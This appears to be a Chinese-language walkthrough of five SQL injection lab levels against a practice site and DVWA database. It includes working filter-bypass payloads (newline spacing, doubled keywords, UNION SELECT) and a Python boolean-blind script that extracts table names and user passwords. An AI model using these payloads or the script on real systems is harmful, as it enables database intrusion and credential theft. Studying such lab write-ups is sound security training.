1、第一关



单引号报错id=1'

双引号正常id=1'',应该是单引号闭合

id=1'--+注释符用不了,%20和+都用不了

%0a可以用

没有报错,用布尔盲注,POC:id=1'%0aand%0asubstr('ss',1,1)='s'%0aand%0a'1'='1

脚本跑数据比较方便
import string
from time import time, sleep
import requests
numbers = [1, 2, 3, 4, 5, 6, 7, 8, 9, 0]
letters2 = list(string.ascii_lowercase)
fuhao = ["@", "$", "^", "(", ")", "_", "UNHEX('2D')", ",", ".", "{", "}", "[", "]", ":", ";", "|"]
if __name__ == '__main__':
test = True
# 获取正确返回内容长度
url = "http://sqli.bypass/index1.php?id=1'%0a"
list1 = numbers + letters2 + fuhao
# 获取数据库名
database = ""
num = 0
print(f"数据库:")
for p in range(50):
if num > len(list1) * 2:
break
for a in list1:
num += 1
url_db = url + f"and(substr(database(),{p},1)='{a}')%0aand%0a'1'='1"
res = requests.get(url_db)
if "Your Login name:admin" in res.text:
database = f"{database}{a}"
print(a, end='')
num = 0
print("")
# 获取所有表名
num = 0
tables = ""
print(f"所有表名:")
for p in range(1000):
if num > len(list1) * 2:
break
for a in list1:
url_db = url + f"and(substr((SelEct(group_concat(table_name))from(information_schema.tables)where(table_schema='{database}')),{p},1)='{a}')%0aand%0a'1'='1"
num += 1
res = requests.get(url_db)
if "Your Login name:admin" in res.text:
tables = f"{tables}{a}"
print(a, end='')
num = 0
print("")
# 获取users表所有字段
columns = ""
print(f"users表所有字段名:")
num = 0
for p in range(1000):
if num > len(list1) * 2:
break
for a in list1:
url_db = url + f"and(substr((sEleCt(group_concat(column_name))from(information_schema.columns)where(table_schema='{database}')%26(table_name='users')),{p},1)='{a}')%0aand%0a'1'='1"
num += 1
res = requests.get(url_db)
if "Your Login name:admin" in res.text:
columns = f"{columns}{a}"
print(a, end='')
num = 0
print("") # 换行
zds = columns.split(",")
zd = ""
for a in zds:
if "secret" in a:
zd = a
# 获取所有账号
users = ""
print(f"所有账号密码数据:")
num = 0
for p in range(1000):
if num > len(list1) * 2:
break
for a in list1:
if a == "UNHEX('2D')":
url_db = url + f"and(substr((selEcT(group_concat(user,':',password))from({tables})),{p},1)={a})%0aand%0a'1'='1"
else:
url_db = url + f"and(substr((selEcT(group_concat(user,':',password))from({tables})),{p},1)='{a}')%0aand%0a'1'='1"
num += 1
res = requests.get(url_db)
if "Your Login name:admin" in res.text:
if a == "UNHEX('2D')":
a = '-'
users = f"{users}{a}"
print(a, end='')
num = 0
2、第二关
输入1查询,抓包


应该还是单引号闭合,and和or被过滤


试一下like,没被过滤

POC:id=-1'+union+select+1,2,3,4,5,6,7,'13
id=-1'+union+select+1,2,3,4,database(),6,7,'13


-1' union select 1,2,3,4,(select group_concat(table_name) from infORmation_schema.tables where table_schema='dvwa'),6,7,'13

id=-1' union select 1,2,3,4,(select group_concat(column_name) from infORmation_schema.columns where table_schema='dvwa'+AND+table_name='users'),6,7,'13
id=-1' union select 1,2,3,4,(select group_concat(user,'~',passwOrd) from dvwa.users),6,7,'13

3、第三关


单引号闭合

8列数据

显示位4和5
id=-1' union select 1,2,3,database(),(select group_concat(table_name) from information_schema.tables where table_schema=database()),6,7,8--+

id=-1' union select 1,2,3,database(),(select group_concat(column_name) from information_schema.columns where table_schema='dvwa' aandnd table_name='users'),6,7,8--+

and和or替换为空了,可以双写绕过
id=-1' union select 1,2,3,database(),(select group_concat(user,'~',password) from dvwa.users),6,7,8--+

4、第四关

和前年一样也是单引号闭合,看下过滤了啥
id=-1' union select 1,2,3,4,5,6,7,8--+

union和select没过滤,可以查到显示位

提示检测到sql注入
id=-1' union select 1,2,3,database(),5,6,7,8--+

这个检测and和or,所以information_schema里包含了or没法用了
id=-1' union select 1,2,3,user(),version(),6,7,8--+

5、第五关

单引号有报错

还是单引号闭合
id=1' union select 1,2,3,4,5,6,7,8--+

报错了,应该是啥被过滤掉了,试试双写绕过
id=-1' ununionion selselect ect 1,2,3,4,5,6,7,8--+

那就好办了
id=-1' ununionion selselect ect 1,2,3,datadatabasebase(),5,6,7,8--+

id=-1' ununionion selselect ect 1,2,3,4,(selselect ect group_concat(table_name) frofromm infoorrmation_schema.tables w where here table_schema like '%dvwa'),6,7,8--+

id=-1' ununionion selselect ect 1,2,3,4,(selselect ect group_concat(column_name) frofromm infoorrmation_schema.columns w where here table_schema like 'dvwa' anandd table_name like '%uusersers'),6,7,8--+

id=-1' ununionion selselect ect 1,2,3,4,(selselect ect group_concat(ususerer,':',passwoorrd) frofromm uusersers),6,7,8--+

这个参数需要不停的尝试





















 492
492

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








